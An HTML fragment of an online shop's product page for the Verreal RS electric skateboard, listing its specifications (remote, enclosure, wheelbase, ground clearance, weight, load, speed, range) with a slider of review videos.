  id="Accordion-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Remote Controller：Ergonomic Hobbywing Remote Controller with 4 Speeds, Oled Display
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AcStJbFErSFkydjFFa__collapsible_row_content_JNajHc-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Charge with 5V1A only in just 1 hour via common Micro USB and enjoy all-day use from the 400mAh battery – always ready when you are.<br/><br/>Reliable 2.4G connection reaches up to 40 meters in open areas, giving you confident, lag-free control even at distance.<br/><br/>The bright OLED screen shows everything at a glance: remote battery, board battery, current speed, trip distance, current speed mode and total mileage – so you ride smarter, safer, and never get caught with low power or surprises. Total peace of mind on every adventure.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Enclosure: Enclosure: Aluminum body for cooling; glass-filled nylon ends for signal and durability.
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AekR0V2tndUVITGZPR__collapsible_row_content_hHJzAq-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>The Verreal RS battery enclosure is built for relentless performance. Its full-aluminum body acts as an efficient heat sink, keeping your speed controller cool during extended top-speed rides—so you enjoy unwavering power without thermal limits.<br/><br/>To ensure perfect signal, we placed the antenna within reinforced polymer end caps, allowing a stable 360° connection between your remote and board. No lag, no dropouts—just total control.<br/><br/>This design is as tough as it is smart. Combining aluminum strength with impact-resistant polymers, it protects the battery and electronics even in extreme conditions, giving you confidence on every ride.<br/><br/>Crafted from over $7,000 in tooling, this enclosure isn’t just a case—it’s your assurance of lasting performance, seamless connection, and ultimate durability.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Wheelbase: 89.5cm
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-ASjRKUWNtZ2YyTWxJa__collapsible_row_content_KczTTU-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Longer 89.5 cm wheelbase provides high-speed stability and smooth, controlled rides.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Ground Clearance: varies from wheel to wheel (Click to see below)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-ASEQzWW9oaGJib1NGa__collapsible_row_content_tp9FWH-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Ground Clearance (mm)</p><p>90mm PU                    ( 48mm )</p><p>105mm Mad                ( 56mm )</p><p>120mm Clouds            ( 64mm )</p><p>150mm Pneumatics    ( 80mm )</p><p>160mm Airless             ( 85mm )</p><p>165mm Rovers             ( 88mm )</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Weight：11-13 kg (24-29 lbs) depending on different wheels
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AbkhtSFgyQXBRNFljZ__collapsible_row_content_TUqH3Q-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Light enough to carry (11-13kg), powerful enough to roam — enjoy a full 50km of real-world freedom on every charge.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Max Load: 150 kg (331 lbs)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AVkN2U2dsUllWYllyN__collapsible_row_content_nE3aCN-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>A truly inclusive and stable platform, safely supporting you and your cargo.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Max Speed: 40-43 km/h (25-27 mph)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AZEtHV1VISkZZTzM4N__collapsible_row_content_ggN8kW-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Feel the rush of wind and the thrill of open road. This is where commuting turns into pure, exhilarating joy.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Max Range: 50+ km (31+ miles) — Real-World Verified
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AaDdNMzlyeExUR2NhM__collapsible_row_content_aQNY6c-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>This is not just a lab number—it's confidence you can ride on. Verified by real riders in real conditions, this range eliminates "range anxiety" and unlocks true freedom. Plan longer commutes, explore further on weekends, and enjoy every ride with the certainty that you'll get where you're going—and back. It's not just a distance; it's your expanded world on a single charge.<br/><br/><strong>Note:</strong> Actual range may vary depending on terrain, temperature, riding habits, battery health, and rider weight, and could be lower than the listed range.<br/><br/></p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19173507956889__image_slider_Cp9nKX" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_slider_Cp9nKX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19173507956889__image_slider_Cp9nKX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_slider_Cp9nKX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19173507956889__image_slider_Cp9nKX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19173507956889__image_slider_Cp9nKX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--19173507956889__image_slider_Cp9nKX-padding color-scheme-template--19173507956889__image_slider_Cp9nKX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--19173507956889__image_slider_Cp9nKX center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Reviewers love Verreal RS.."
  
>
  
  
  Reviewers love Verreal RS..
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="3"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 56.72149744753261%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//verrealboards.com/cdn/shop/files/preview_images/d4a8e45015454773ae9ff67b6a1b6855.thumbnail.0000000000.jpg?v=1719755013"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/d4a8e45015454773ae9ff67b6a1b6855/d4a8e45015454773ae9ff67b6a1b6855.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/d4a8e45015454773ae9ff67b6a1b6855/d4a8e45015454773ae9ff67b6a1b6855.SD-480p-1.5Mbps-31087281.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 56.33802816901409%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//verrealboards.com/cdn/shop/files/preview_images/74cb57d919a84d49bdf86a61b12df365.thumbnail.0000000000.jpg?v=1719758268"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/74cb57d919a84d49bdf86a61b12df365/74cb57d919a84d49bdf86a61b12df365.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/74cb57d919a84d49bdf86a61b12df365/74cb57d919a84d49bdf86a61b12df365.HD-1080p-7.2Mbps-31088385.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 56.33802816901409%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//verrealboards.com/cdn/shop/files/preview_images/b1e97072bd6147909d5e27f1c08e807e.thumbnail.0000000000.jpg?v=1719758348"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/b1e97072bd6147909d5e27f1c08e807e/b1e97072bd6147909d5e27f1c08e807e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//verrealboards.com/cdn/shop/videos/c/vp/b1e97072bd6147909d5e27f1c08e807e/b1e97072bd6147909d5e27f1c08e807e.HD-1080p-7.2Mbps-31088479.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19173507956889__17676773334ddf28d2" class="shopify-section">

